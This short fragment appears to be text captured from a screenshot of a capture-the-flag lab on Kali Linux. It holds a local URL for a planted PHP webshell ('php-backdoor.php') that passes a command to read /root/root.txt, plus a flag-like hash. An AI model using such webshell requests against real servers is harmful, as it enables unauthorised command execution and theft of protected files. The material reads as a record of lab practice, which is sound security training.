 localhost:8081/config/ph
easy-simple-php-webshe
localhost:8081/config/php-backdoor.php?cmd=cat%20/root/root.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB
6da560a5c7818df37ae43530a1922493